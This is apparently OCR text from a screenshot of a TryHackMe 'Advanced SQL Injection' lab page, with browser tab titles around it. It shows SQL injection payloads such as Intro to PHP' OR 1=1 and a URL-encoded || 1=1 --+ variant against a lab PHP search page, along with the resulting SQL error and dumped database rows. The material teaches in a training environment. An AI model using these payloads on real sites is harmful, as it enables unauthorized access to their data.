 CSS 261
Secure Codi
XSS Game -
picoCTF
Project Sum
CSS-261/As
hackthebox
TryHackMe
TryHackMe
TryHackMe
tryhackme.com/room/advancedsqlinjection
O
CSS 261
SDU Portal
Philosophy MDE
leetCode
CSS 261
Comparison of Trees
SDU University Mail
GeeksforGeeks | A c...
GitHub
Room progress ( 31% )
search_books.php?book_name=Intro%20to%20PHP%27%20%7C%7C%201%3D1 200 xhr encoding/:34
Click to enlarge the image.
Let's use the payload directly on the PHP page to avoid unnecessary tweaking/validation from the client. Let's visit the URL http://10.10.217.117/encoding/search_books.php?
book_name=Intro%20to%20PHP%27%20OR%201=1 with the standard payload Intro to PHP' OR 1=1, and you will see an error.
Not secure 10.10.12.150/encoding/search_books.php?book_name=Intro%20to%20PHP%27%20OR%201=1
Generated SQL Query: SELECT * FROM books WHERE book_name = 'Intro to PHP' 1=1'
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '1=1'' at line 1 (Error Code: 1064)
Now, URL encode the payload Intro to PHP' || 1=1 --+ using Cyber Chef and try to access the URL with an updated payload. We will get the following output dumping the complete
information:
Not secure 10.10.12.150/encoding/search_books.php?book_name=1%27%20||%201=1%20--+
Book ID: 1
Name: Intro to PHP
Author: 1337
Book ID: 2
Name: Intro to Python
Author: Lee
Book ID: 3
Top Selling 2024
10.10.217.117/encoding/search_books.php?book_name=Intro to PHP%27 OR 1=1